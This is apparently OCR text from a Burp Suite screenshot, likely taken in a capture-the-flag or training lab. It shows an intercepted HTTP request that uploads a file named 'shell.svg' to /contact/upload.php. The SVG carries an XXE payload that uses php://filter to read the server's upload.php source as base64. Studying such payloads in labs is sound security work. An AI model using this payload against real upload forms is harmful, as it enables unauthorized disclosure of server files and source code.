 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://178.62.91.22:32308
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 178.62.91.22:32308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------1492611482152021391650313924
9 Content-Length: 377
10 Origin: http://178.62.91.22:32308
11 DNT: 1
12 Connection: close
13 Referer: http://178.62.91.22:32308/contact/
14 Sec-GPC: 1
15
16 -----------------------------1492611482152021391650313924
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.svg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]> <svg>&xxe;</svg>
21
22 -----------------------------1492611482152021391650313924--
23
INSPECTOR
? Search... 0 matches